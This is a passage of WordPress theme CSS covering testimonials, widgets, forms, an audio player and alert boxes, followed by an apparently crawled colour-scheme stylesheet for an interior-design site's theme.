  font-style: normal;
  position: relative;
}
.testimonials div.testi_item blockquote a:hover {
  color: #ffffff;
}
.name-testi {
  padding: 12px 0 0 0;
  text-align: right;
  display: block;
  text-align:center;
  font-size:14px;
  font-weight:bold;
  width:264px;
  margin: 0 auto;
  overflow: hidden;
}
.ie8 .name-testi {
	background-repeat:repeat;
}
.name-testi a {
  font-weight: normal;
}
.testimonials .thumb {
  float: left;
  margin-right: 20px;
}

/* Misc for Cycle widgets */
#testi-cycle {
	margin: 0 auto;
}
#testi-cycle .testi_item {
	display:none;
	text-align:center;
  margin: 0 auto;
  width:722px;
  line-height:28px;
	}
#testi-cycle .testi_item:first {
	display:block;
	}
#testi-controls {
	text-align:center;
	overflow:hidden;
	width:301px;
	margin: -23px auto 0 auto;
	position:relative;
	z-index: 99;
	}
	#testi-controls #prev-testi,
	#testi-controls #next-testi {
		background-repeat:no-repeat;
		width:15px;
		height:24px;
		text-indent:-99em;
		overflow: hidden;
	}
	#testi-controls #next-testi {
		float: right;
		background-position:-286px 0;
	}
	#testi-controls #prev-testi {
		float: left;
	}


/* Recent Posts */
.latestpost {
	list-style-type:none;
	margin:0 0 32px 0;
	padding:0;
	}
	.latestpost li {
		margin:36px 0 0 0;
		padding: 0;
		list-style-type:none;
		text-transform:none;
		background:none;
		}
	.latestpost li:first-child {
		margin-top: 0;
	}	
		.latestpost li time {
			width:97px;
			height:87px;
			padding-top: 7px;
			padding-bottom: 3px;
			text-align:center;
			display: block;
			float: left;
			background-repeat:no-repeat;
			background-position:0 0;
			font-size:48px;
			line-height:1.2em;
			font-family: 'Oswald', sans-serif;
			text-align:center;
			text-shadow:1px 1px rgba(255,255,255,.2);
			text-transform:uppercase;
			margin-right:15px;
		}
		.latestpost li .month {
			display: block;
			font-size:19px;
			margin-top:-21px;
		}
		.latestpost li h4 {
			margin-bottom:0;
			font-size:14px;
			text-transform:uppercase;
			padding-top: 4px;
			}
			.latestpost li h4 a {
				text-decoration:none;
			}
			.latestpost li h4 a:hover {
				text-decoration:underline;
			}
		.latestpost li .excerpt {
			margin-bottom:0;
			}


/* Twitter widget */
.twitter {
	position:relative;
}
.twitter_update_list {
	overflow:hidden;
	}
.twitter ul li {
	list-style-type:none;
	margin:0 0 15px 0;
	padding:0 0 0 37px;
	text-transform:none;
	}
	.twitter ul li .twitt-body {
		padding:0 0 5px 0;
		}
	.twitter ul li .twitt-body a {
		font-weight:bold;
		}
	.twitter ul li a.timesince {
		font-size:11px;
		}
.twitter .profileLink {
	
	}
.twitter  .preloader {
	position:absolute;
	top:75px;
	left:0;
	height: 25px;
	line-height:25px;
}



/* Flickr widget */
.flickrImages {
	overflow:hidden;
	position:relative;
}
.flickrImages a {
	float:left;
	display:block;
	width:75px;
	height:75px;
	background:#000;
	margin:0 1px 1px 0;
	}
.flickrImages a img {
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
}
.flickrImages a:hover img {
	opacity:.5;
}
.flickrImages a.link {
	display:inline;
	float:none;
	width:auto;
	height:auto;
	margin:0;
	background:none;
	}

/* Banner widget */
.banners-holder {
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.banners-holder li {
		list-style-type:none;
		float:left;
		margin:0 3px 3px 0;
		padding:0;
		}
		.banners-holder li img {
			vertical-align:top;
			float:left;
			}

			
			
/* vCard widget */			
.vcard {
	color:#fff;
	padding-top: 9px;
	margin: 0;
	}
			


/* Testimonials
---------------------------------------- */

/* Testimonials list */
article.testimonial {
	border:none;
	padding:10px 30px 30px 215px;
	width:auto;
	font-style:italic;
	font-size:14px;
	line-height:21px;
	font-weight:normal;
	margin-bottom:35px;
	}
	article.testimonial .featured-thumbnail {
		position:absolute;
		left:0;
		top:0;
		}
	article.testimonial .name-testi,
	.testi-single .name-testi {
		display:block;
		text-align:right;
		width:auto;
		font-style:normal;
		font-size:13px;
		font-family:Arial, Helvetica, sans-serif;
		line-height:1.2em;
		}


/* Single Testimonial */
.testi-single {
	border:none;
	padding:10px 30px 30px 215px;
	width:auto;
	font-size:14px;
	line-height:21px;
	font-style:italic;
	margin:0 0 2em 0;
	position:relative;
	}
	.testi-single p {
		margin:0 0 1em 0;
		padding:0;
		}
		.testi-single .featured-thumbnail {
			position:absolute;
			left:0;
			top:0;
			}





/* Shortcodes
---------------------------------------- */

/* Recent Posts */
.recent-posts {
	margin:0;
	padding:0;
	width:100%;
	overflow:hidden;
	border:none;
	}
	.recent-posts li {
		list-style-type:none;
		margin:0 0 20px 0;
		padding:0;
		border:none;
		background:none;
		text-transform:none;
		}
		.recent-posts li img.thumb {
			float:left;
			margin:0 20px 0 0;
			}
		.recent-posts li h5 {
			font-size:14px;
			margin-bottom:5px;
			font-weight:bold;
			}
			
		.recent-posts li .excerpt {
			margin-bottom:1.5em;
			}
		.recent-posts li span.meta {
			display:block;
			margin-bottom:.5em;
			font-size:10px;
			text-transform:uppercase;
			overflow:hidden;
			}
			.recent-posts li .post-date {
				float:left;
				}
			.recent-posts li .post-comments {
				float:right;
				}

/* Images Format Type */
.recent-posts .format-image {
	float:left;
	margin:0 20px 20px 0;
	}	


/* Audio Format Type */
.recent-posts .format-audio {
	margin-bottom:2em;
	}
	.recent-posts .format-audio .audio-wrapper {
		margin-bottom:.5em;
		}

/* Video Format Type */
.recent-posts .format-video {
	float:left;
	width:300px;
	margin:0 20px 20px 0;
	}
.recent-posts .format-video iframe {
	width:300px;
	height:200px;
	}	

/* Our team */
.recent-posts.team {
  margin: 0;
  padding: 0;
}
	.recent-posts.team li {
		float: left;
		width: 139px;
		overflow: hidden;
		margin: 0 20px 20px 0;
	}
		.recent-posts.team li .featured-thumbnail {
			float: none;
			margin: 0 0 14px 0;
			background:none;
			padding:0;
			overflow: hidden;
		}
	.recent-posts.team li .excerpt {
		margin-bottom: 0;
		line-height:28px;
	}
	.team_cycle {
		position:relative;
	}
	.team_cycle .viewport {
		width:780px;
		overflow:hidden;
		position:relative;
		min-height: 250px;
		margin-left: 80px;
	}
	.team_cycle .overview {
		position:absolute;
		left:0;
		top:0;
	}
	.team_cycle .buttons {
		width:14px;
		height:0;
		padding-top: 23px;
		overflow: hidden;
		display: inline-block;
		background-repeat:no-repeat;
		background-position:0 0;
		position:absolute;
		left: 20px;
		top: 60px;
	}
	.team_cycle .buttons.next {
		right: 20px;
		left: auto;
	}
	.team_cycle .buttons.disable {
		visibility: hidden;
	}
	
/* History */
.recent-posts.history {
  margin: -30px 0 0 0;
  padding: 0;
}
	.recent-posts.history li {
		display: inline-block;
		width:300px;
		margin:30px 20px 0 0;
		padding: 0;
	}
	.recent-posts.history li:nth-child(3n) {
		margin-right:0;
	}
	.recent-posts.history li.nomargin {
		margin-right:0;
	}
		.recent-posts.history h5 {
			font-size:36px;
			font-family: 'Oswald', sans-serif;
			font-weight:normal;
			line-height: 1.2em;
			letter-spacing: -2px;
			float: left;
			width:80px;
			text-shadow:1px 1px rgba(255,255,255,.7);
		}
		.recent-posts.history .excerpt {
			overflow: hidden;
			line-height:28px;
			margin: 0;
		}
	

/* Services */
.recent-posts.services {
	list-style-type:none;
	padding:1.5em 0 0 0;
	margin:0 0 -30px 0;
	overflow:hidden;
	}
	.recent-posts.services li {
		float:left;
		width:300px;
		margin:0 20px 30px 0;
		background:none;
		padding:0;
		}
	.recent-posts.services li:nth-child(2n) {
		margin-right:0;
		}
	.recent-posts.services li.nomargin{
		margin-right:0;
		}
		.recent-posts.services li img.thumb {
			margin-right:3px;
			}
		.recent-posts.services li h3 {
			padding-top:8px;
			}
			

/* Popular Posts */
.popular_posts {
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.popular_posts li {
		list-style-type:none;
		padding:0 0 20px 0;
		margin:0;
		overflow:hidden;
		}



/* Tags */
.tags-cloud a,
.tagcloud a,
.post-footer a {
	display:inline-block;
	padding:2px 7px;
	text-decoration:none;
	margin:0 1px 4px 0;
	font-size:11px !important;
	box-shadow:1px 1px 0 rgba(0, 0, 0, .1);
	line-height:1.5em;
	vertical-align:top;
	
	-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
	}


/* Recent Comments */
.recent-comments {
	list-style-type:none;
	padding:0;
	margin:0;
	}
	.recent-comments li {
		padding:0;
		margin:0;
		border:none;
		padding-bottom:.5em;
		}


/* Footer
---------------------------------------- */
.footer {
	text-align:center;
	font-size:12px;
	line-height:14px;
	text-transform:uppercase;
	padding-top:15px;
    padding-bottom:5px;
}

	#widget-footer .social-networks li {
		list-style-type:none;
		padding:0 0 .5em 0;
		margin:0;
		}
	
	/* Footer navigation */
	nav.footer {
		float:right;
	}
		nav.footer ul {
			margin:0;
			padding:0;
			}
			nav.footer ul li {
				list-style-type:none;
				float:left;
				padding-left:15px;
				margin:0;
				}
	
	/* Footer text */
	#footer-text a {
		text-decoration:none;
		}
	#footer-text a:hover {
		text-decoration:underline;
	}	
	


/* Misc
---------------------------------------- */
.button,
.reply a {
	display:inline-block;
	padding:0 15px;
	height:39px;
	line-height:39px;
	font-size:12px;
	text-decoration:none;
	
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	}		
		
.box {
	background-repeat:repeat;
	background-position:0 0;
	padding: 6px;
}
	.box-inner {
		background-repeat:repeat;
		background-position:0 0;
		padding: 12px 23px 12px 30px;
	}
	.box blockquote {
		margin-top: 11px;
	}
	
.no-results #searchform {
	width:600px;
}
	.no-results #searchform .searching {
		width:546px;
	}


/* Lightbox */
.lightbox {
	display:block;
	position:relative;
	}

/* Back to Top */
#back-top-wrapper {
  width:100%;
  position:absolute;
  overflow:hidden;
  height:100px;
}
#back-top {
	position: fixed;
	bottom: 179px;
	left:50%;
	margin-left:550px;
	display:none;
}

#back-top a {
	width: 60px;
	height: 60px;
	display: block;
	position:relative;
	text-align: center;
	text-transform: uppercase;
	font-size:14px;
	text-decoration: none;
	font-weight:normal;
	line-height:60px;
	font-family: 'Ubuntu', sans-serif;
	background-repeat:no-repeat;
	background-position:0 0;
	letter-spacing:-0.7px;
	/* transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	-o-transition: 1s;
}
#back-top a .hover {
	position:absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	background-repeat:no-repeat;
	background-position:0 -60px;	
	text-shadow:none;
	opacity:0;
	
	/* transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	-o-transition: 1s;
}
#back-top a:hover .hover {
	opacity:1;
}
.no-opacity #back-top a .hover {
	visibility: hidden;
}
.no-opacity #back-top a:hover .hover {
	visibility: visible;
}



/* Tabs */
.tabs {
    margin: 1px 0 20px 0;
}

.tabs .tab-wrapper {
    border: 1px solid #dddddd;
    border-radius: 0 5px 5px 5px;
    -moz-border-radius: 0 5px 5px 5px;
    -webkit-border-radius: 0 5px 5px 5px;
    margin: -1px 0 0 0;
}

.tabs .tab-menu ul {
    list-style: none;
    margin: 0 !important;
    padding: 0 !important;
}

.tabs .tab-menu li {
    display: inline;
    float: left;
    margin: 0;
    padding: 0;
}

.tabs .tab-menu a {
    background-color: #fafafa;
    border: 1px solid #dddddd;
    border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    color: #aaaaaa;
    display: block;
    font-size: 12px;
    letter-spacing: 1px;
    margin: 0 2px 0 0;
    padding: 8px 20px;
}

.tabs .tab-menu a:hover {
    background-color: #f2f2f2;
    color: #666666;
}

.tabs .tab-menu a.active {
    background-color: #ffffff;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#fafafa');
    background: -moz-linear-gradient(bottom , #fafafa 0px, #f6f6f6 90%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear,left bottom,left top, color-stop(0, #fafafa),color-stop(90%, #f6f6f6));
    border-bottom: none;
    color: #666666;
    padding: 8px 20px 9px 20px;
}

.tabs .tab {
	background-color: #fafafa;
	border-radius: 0 5px 5px 5px;
    -moz-border-radius: 0 5px 5px 5px;
    -webkit-border-radius: 0 5px 5px 5px;
    padding: 20px;
}





/* Toggle */
.toggle {
    padding: 0 0 2px 0;
}
.toggle .trigger {
	background-color: #f5f5f5;
	background: -moz-linear-gradient(bottom, #F2F2F2 0px, #ffffff 100%);
	background: -webkit-gradient(linear,left bottom,left top, color-stop(0, #f2f2f2),color-stop(1, #ffffff));
	border: 1px solid #dddddd;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color: #666666;
	display: block;
	padding: 10px 12px 10px 40px;
	position: relative;
	text-decoration:none;
	height:1%;
	}

.toggle .trigger span {
	background: url(includes/images/toggle.png) 0 0 no-repeat;
	display: block;
	position: absolute;
	top: 9px;
	left: 10px;
	text-indent: -9999px;
	width: 22px;
	height: 20px;
	}

.toggle .trigger:hover,
.toggle .active {
	background:#191919;
	color:#fff;
	}
.toggle .active span {
	background-position: 0 -20px;
	}

.toggle .box {
	background-color: #fafafa;
	border: 1px solid #dddddd;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 20px;
	}



/* Dropcap */
.dropcap {
	display: block;
  float: left;
  font-family: 'Oswald', sans-serif;
  margin: 0 14px 20px 0;
  text-transform: uppercase;
  width: 67px;
  height: 67px;
  background-repeat:no-repeat;
  background-position:0 0;
  font-size: 48px;
  line-height: 63px;
  text-align: center;
  text-transform: lowercase;
  text-shadow:1px 1px rgba(255,255,255,.2);
  text-transform:uppercase;
	}
	
.one_half .dropcap,
.one_third .dropcap,
.two_third .dropcap,
.one_fourth .dropcap,
.three_fourth .dropcap,
.one_fifth .dropcap,
.two_fifth .dropcap,
.three_fifth .dropcap,
.four_fifth .dropcap,
.one_sixth .dropcap,
.five_sixth .dropcap {
	margin-right: 0;
}

.widget-area {
	
}

.hr {
	height:1px;
	overflow:hidden;
	font-size:0;
	line-height:0;
	margin:30px 5px;
	}
.grid_1 .hr, .grid_2 .hr, .grid_3 .hr, .grid_4 .hr, .grid_5 .hr, .grid_6 .hr, .grid_7 .hr, .grid_8 .hr, .grid_9 .hr, .grid_10 .hr, .grid_11 .hr, .grid_12 .hr, .grid_13 .hr, .grid_14 .hr, .grid_15 .hr, .grid_16 .hr, .grid_17 .hr, .grid_18 .hr, .grid_19 .hr, .grid_20 .hr, .grid_21 .hr, .grid_22 .hr, .grid_23 .hr, .grid_24 .hr {
	margin-left:0;
	margin-right:0;
	}
.sm_hr {
  height: 1px;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
  margin: 25px 10px;
}
.grid_1 .sm_hr,
.grid_2 .sm_hr,
.grid_3 .sm_hr,
.grid_4 .sm_hr,
.grid_5 .sm_hr,
.grid_6 .sm_hr,
.grid_7 .sm_hr,
.grid_8 .sm_hr,
.grid_9 .sm_hr,
.grid_10 .sm_hr,
.grid_11 .sm_hr,
.grid_12 .sm_hr {
  margin-left: 0;
  margin-right: 0;
}
.spacer {
	height:17px;
	overflow:hidden;
	font-size:0;
	line-height:0;
	}

/* Address */
.address {
	overflow:hidden;
	width:100%;
	margin:0;
	padding:0;
	}
.address dt {
	float:left;
	width:165px;
	margin-right:20px;
	padding:0 0 0 55px;
	background:none;
	font-size:1em;
	line-height:18px;
	background:url(images/address-icon1.png) no-repeat 0 3px;
	}
.address dd {
	float:left;
	width:217px;
	padding:0 0 0 53px;
	background:url(images/address-icon2.png) no-repeat 0 3px;
	}
	.address dd ul {
		list-style-type:none;
		padding:0;
		margin:0;
		}
		.address dd ul li {
			background:none;
			padding:0;
			margin: 0;
			line-height:1.3em;
			text-transform:none;
			}
	.address dd span {
		float:left;
		width:100px;
		}
		.address dd a {
			font-style:italic;
			text-decoration:underline;
			}
		.address dd a:hover {
			text-decoration:none;
			}

			
/* Google Map */
.google-map {
	margin-bottom:20px;
	background-repeat:no-repeat;
	background-position:50% 50%;
	}




/* VIDEO */
.video-wrap {
	margin-bottom: 10px;
	position:relative;
	zoom:1;
	}
	.video-wrap object {
		position:relative;
		z-index:2;
		}
	.video-bg {
		background-color:black;
		position:absolute;
		left:0;
		top:0;
		z-index:1;
		}

/* AUDIO */
.audio-wrapper {
   margin-bottom:1.5em;
}
.audio-desc {
	font-size:.91em;
	color:#999;
	padding:.5em 0 0 0;
	}
.audiojs audio { position: absolute; left: -1px; }
.audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));
	background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);
	-webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }
.audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }
.audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }
.audiojs .play { display: block; }
.audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }
.audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));
	background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }
.audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));
	background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }
.audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); } 
.audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }
.audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }
.audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;
	text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }
.audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }

.audiojs .play { background: url(js/audiojs/player-graphics.gif) -2px -1px no-repeat; }
.audiojs .loading { background: url(js/audiojs/player-graphics.gif) -2px -31px no-repeat; }
.audiojs .error { background: url(js/audiojs/player-graphics.gif) -2px -61px no-repeat; }
.audiojs .pause { background: url(js/audiojs/player-graphics.gif) -2px -91px no-repeat; }

.playing .play, .playing .loading, .playing .error { display: none; }
.playing .pause { display: block; }

.loading .play, .loading .pause, .loading .error { display: none; }
.loading .loading { display: block; }

.error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }
.error .error { display: block; }
.error .play-pause p { cursor: auto; }
.error .error-message { display: block; }



/* Alert boxes
---------------------------------------- */
.alert-box, .wpcf7-response-output {
	padding:20px 20px 20px 90px !important;
	font-size:.91em;
	line-height:1.4em;
	border:1px solid #dbdbdb;
	font-family:Arial, Helvetica, sans-serif;
	margin-bottom:15px;
	}
	.error-box, .wpcf7-mail-sent-ng {
		border-color:#ff9999;
		color:#c31b00;
		background:url(images/icons/alert/icon-error.png) no-repeat 20px 50% #ffcccc;
		}
	.attention-box, .wpcf7-validation-errors, .wpcf7-spam-blocked {
		border-color:#e6c555;
		color:#9e660d;
		background:url(images/icons/alert/icon-note.png) no-repeat 20px 50% #fdebae;
		}
	.notice-box {
		border-color:#68a2cf;
		color:#2e6093;
		background:url(images/icons/alert/icon-info.png) no-repeat 20px 50% #bfe4f9;
		}
	.approved-box, .wpcf7-mail-sent-ok {
		border-color:#a3c159;
		color:#5e6f33;
		background:url(images/icons/alert/icon-download.png) no-repeat 20px 50% #ccff99;
		}
	


/* Forms
---------------------------------------- */

/* Form defaults */
input, select, textarea { 
	font-family:Arial, Helvetica, sans-serif;
	font-size:1em;
	vertical-align:middle;
	font-weight:normal;
	outline:none;
}
input[type="text"], textarea {
	border: none;
	padding:10px 13px 10px 12px;
	}
	#searchform input[type="text"] {
	padding:9px 12px;
	}
input[type="submit"], input[type="reset"] {
	position:relative;
	display:inline-block;
	padding:0 17px;
	line-height:39px;
	text-decoration:none;
	font-size:12px;
	border:none;
	height:39px;
	cursor:pointer;
	margin-right:4px;
	
		-moz-transition: all .2s ease-in-out;
	}
	#searchform , #searchform .submit{
		-moz-transition: none !important;
	}

	
	
/* Newsletter form */	
.nsu-form {
	padding:19px 0 17px 21px;
	overflow: hidden;
}
	.nsu-form p {
		float: left;
		margin: 0;
	}
	.nsu-form input[type="text"] {
		margin-right:5px;
		font-size:10px;
		font-style:italic;
		padding: 7px 10px;
		text-transform:uppercase;
		width:184px;
	}
	.nsu-form input[type="submit"] {
		line-height:29px;
		height:29px;
		text-transform:uppercase;
		font-size:11px;
		padding: 0 19px;
		margin-top: 0;
		border: 1px solid #efefef;
	}
	.nsu-error.error.notice {
		clear: both;
		font-size:11px;
		display: block;
	}

/* Comment form */
#commentform {
	width:700px;
	overflow: hidden;
	}
	#commentform a {
		text-decoration:none;
	}
	
	#commentform p.field {
		margin-bottom:14px;
		overflow: hidden;
		}
		#commentform small {
			font-size:1em;
			}
	#commentform label {
		display:block;
		}
	#commentform input[type="text"] {
		width:273px;
		}
	#commentform textarea {
		width:673px;
		max-width:673px;
		min-width:673px;
		height:315px;
		min-height:315px;
		overflow:auto;
		}
	#commentform input[type="submit"] {
		float: right;
		margin: 0;
	}
	.children #commentform {
		width:550px;
	}
		.children #commentform textarea {
			width:523px;
			max-width:523px;
			min-width:523px;
		}




/* Contact form */
.wpcf7-form p.field {
	margin-bottom:9px;
	overflow:hidden;
	vertical-align:top;
	position:relative;
	}
.wpcf7-form p.field input {
	width:290px;
	}
	.wpcf7-form p.field small {
		color:red;
		}
.wpcf7-form textarea {
	width:345px;
	max-width:345px;
	min-width:345px;
	height:255px;
	min-height:255px;
	overflow:auto;
	margin-bottom:17px;
	}
.wpcf7-form .submit-wrap {
	padding:0;
	margin:0;
	}
	span.wpcf7-form-control-wrap {
		display:block;
		}
	.wpcf7-not-valid-tip {
		width:305px !important;
		position:absolute;
		left:0 !important;
		top:0 !important;
		padding:8px 0 7px 10px !important;
		background:#f3b7b7 !important;
		color:red !important;
		border:1px solid red !important;
		}
		
	div.wpcf7-response-output {
		margin-left:0 !important;
		margin-right:0 !important;
		}





/* Sidebar search form */
	#searchform span {
		display: block;		
	}
	#widget-header #searchform span {
		margin-left:-240px; margin-top:-35px; width: 220px;
	}
#searchform .searching {
		width:164px;
		background:none;
		border: none;
		}
	#searchform .submit {
		cursor:pointer;
		width:20px;
		height:21px;
		background:none;
		background-repeat:no-repeat;
		background-position:0 0;
		padding: 0;
		margin: 0;
		}



/* Fluid Columns */
.one_half{ width:48%; }
.one_third{ width:30.66%; }
.two_third{ width:65.33%; }
.one_fourth{ width:22%; }
.three_fourth{ width:74%; }
.one_fifth{ width:16.8%; }
.two_fifth{ width:37.6%; }
.three_fifth{ width:58.4%; }
.four_fifth{ width:79.2%; }
.one_sixth{ width:13.33%; }
.five_sixth{ width:82.67%; }
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth{ position:relative; margin-right:4%; float:left; }
.last { margin-right:0 !important; clear:right; }


.fleft { float:left;}
.fright { float:right;}
.clear { clear:both;}

.wrapper { 
	width:100%;
	overflow:hidden;
}
.extra-wrap {
	overflow:hidden;
	}


/* Clear Floated Elements */
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix:after {
	clear: both;
	content: ' ';
	display: block;
	font-size: 0;
	line-height: 0;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height: 1%;
}

.clearfix {
	display: block;
}

/* Always remember to compress your live stylesheet and keep an uncompressed backup */

--- FILE ---
content_type: text/css
request_url: http://artinteriordesign.net/wp-content/themes/theme1764/css/colorscheme.css
body_size: 2211
content:
body {
}
::selection {background: #f5ba16; color:#fff;}
::-moz-selection {background: #f5ba16; color:#fff;}
body {-webkit-tap-highlight-color: #f5ba16; color:#fff;}
/* Links */
a {
	color:#f5ba16;
}
p > a {
	color:#000;
}
#content p > span {
	color:#1b1b1b !important;
}
.color-2 {color:#2e2c2b;}
#lodo a {color:#2e2c2b;}
h1, h2, h5, h6 {
	color:#222;
	}
	.home h1, .home h2, .home h5, .home h6 {
	color:#2e2c2b;}
	
	h3{
    color:#959595;
}
h4{
    color:#000;
}
ul li {
	background-image:url(../images/list-arrow.gif);
}	
	ul li a:hover {
		color:#f5ba16;
	}
        blockquote {
	background-image:url(../images/quotes.png);
}
strong, b {
	color:#1b1b1b;
}
.home strong, .home b {
	color:#2e2c2b;
}
.logo h1 a,
		.logo h2 a {
			color:#000;
			}
#widget-header .social-networks li .inner {
				background-color:#FFF;
				background-color:rgba(255,255,255,.4);
				border: 1px solid #cecece;
			}
#before-area {
	color:#fff;
	background-color:#f5ba16;
}
	#before-area a {
		color:#fff;
	}
.top-box h2 {
		color:#fff; 
		text-align:center;		
	}
	.tx-box {
		height:72px;
		display: table-cell;		
		/*vertical-align:middle;*/
		text-align:center;
		width:154px;;
	}
#slider {
	background:#e4e4e4 url(../images/loading.gif) no-repeat 50% 50%;
}
.nivo-caption {
	color:#fff;
	background-image:url(../images/caption-bg.png);
}
.nivo-directionNav a {
	background:url(../images/direction_nav.gif) no-repeat 0 0;
}
.sf-menu a {
	color: #c1b9a9;
}
.sf-menu > li {
	background-image:url(../images/nav-divider.png);
}
.sf-menu > li > a {
		background-color:transparent;
	}
	.sf-menu > li > a:hover,
	.sf-menu > li.sfHover > a {
		color:#2e2c2b;
	}
	.sf-menu > li.current_page_item > a {
		color:#fff;
	}
.sf-menu li ul {
	background-color:#d5cdba;
}
.sf-menu li li a {
		color:#2e2c2b;
	}
	.sf-menu li li a:hover,
	.sf-menu li li.sfHover > a,
	.sf-menu li li.current_page_item > a {
		color:#fff;
		background-color:#2e2c2b;
	}
.sf-menu li li li a:hover,
.sf-menu li li li.sfHover > a,
.sf-menu li li li.current_page_item > a {
	color:#fff;
	background-color:#2e2c2b;
}
.sf-sub-indicator {
	background:		url(../images/nav-arrow.gif) no-repeat -7px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
.title-wrap {
	background-image:url(../images/title-wrap-tail.png);
}
	.title-wrap h2,
	.title-wrap h3 {
		color:#222;
		background-image:url(../images/body-tail.gif);
	}
	.home .title-wrap h2,
	.home .title-wrap h3 {
		color:#2e2c2b;
	}
h3#comments {
 color:#222;
 }
     .reply a:hover {
	color:#fff;      
      }
 #respond h3 {
		color:#222;
	}
  .cancel-comment-reply a {
   color:#222 !important;
  }     
.post-holder .entry-title {
	color:#959595;
	}
.post-holder .entry-title a {
		color:#959595;
	}
	.post-holder .entry-title a:hover {
		color:#222;
	}
.featured-thumbnail {
	border-right: 1px solid #f6f2f8;
	border-bottom: 1px solid #f6f2f8;
	border-right: 1px solid rgba(255,255,255,.4);
	border-bottom: 1px solid rgba(255,255,255,.4);
	}
.post-meta time,
	.comment-meta time {
		background-image:url(../images/meta-icon1.png);
	}
	.post-meta a[rel="author"],
	.comment-meta .author {
		background-image:url(../images/meta-icon2.png);
	}
	.post-meta .comments-link {
		background-image:url(../images/meta-icon3.png);
	}
.post-meta a {
		color:#959595;
	}
.alignleft,
.alignright,
.aligncenter,
.alignnone {
	border-right: 1px solid #f6f2f8;
	border-bottom: 1px solid #f6f2f8;
	border-right: 1px solid rgba(255,255,255,.4);
	border-bottom: 1px solid rgba(255,255,255,.4);
	}
.related-posts-title {
	color:#222;
}
.wp-pagenavi a, .wp-pagenavi span {
	color:#fff;
	background-color:#f5ba16;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
	background-color:#d3cbb8;
}
.error404-num {
		color:#D3CBB8;
		}
#gallery .portfolio li a.image-wrap {
				border-right: 1px solid #f6f2f8;
	border-bottom: 1px solid #f6f2f8;
	border-right: 1px solid rgba(255,255,255,.4);
	border-bottom: 1px solid rgba(255,255,255,.4);
				background:#f5f5f5 url(../images/loading-folio.gif) 50% 50% no-repeat;
				}
#gallery .portfolio h3 a {
				color:#959595;
			}
			#gallery .portfolio h3 a:hover {
				color:#222;
			}
.zoom-icon {
				background:rgba(255, 255, 255, .6);
				}
.no-rgba .zoom-icon {
				background:url(../images/gall-hover.png);
				}				
.zoom-icon:before {
				background:url(../images/magnify-alt.png) 50% 50% no-repeat;
				}
h3.widget-title {
				color:#222;
			}
#wp-calendar caption {
			color:#222;
			}
		#wp-calendar thead th {
			background:#D3CBB8;
			color:#fff;
			}
.faq_list span.marker {
		color:#C1B9A9;
		}			
.name-testi {
  color:#1b1b1b;
}
.ie8 .name-testi {
	background-image:url(../images/body-tail.gif);
}
#testi-cycle .testi_item {
  color:#858585;
	}
